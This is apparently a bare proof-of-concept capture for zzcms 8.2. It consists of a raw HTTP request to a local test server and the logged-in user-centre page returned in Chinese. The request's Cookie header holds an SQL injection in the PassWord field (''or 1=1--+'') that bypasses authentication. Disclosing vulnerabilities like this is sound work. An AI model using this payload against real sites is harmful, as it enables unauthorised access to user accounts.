 GET /user/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/zzcms8.2/
Connection: close
Cookie: Phpstorm-eeb0860=29da3d7d-41a9-4b1d-b38a-7d2eff617df9;
commentposter=admin123; posterurl=http%3A%2F%2F127.0.0.1%3A8080%2F;
bdshare_firstime=1599217261438; PHPSESSID=kevgae0dtm42g3trfkdamh4dl3;
UserName=test; PassWord='or 1=1--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
用户中心
我的产品 我的留言
您好！ test( vip会员 VIP 服务时间： 2020-09-05
发布信息
发 招商 | 管理
发品牌 | 管理
发 代理 | 管理
发报价 | 管理
发展会 | 管理
发网刊 | 管理
发资讯 | 管理
系统信息
2020-09-23 16:43:09
tttttsetsesetstestestes
2020-09-23 16:43:05
tttttsetsesetstestestes
2020-09-23 16:43:01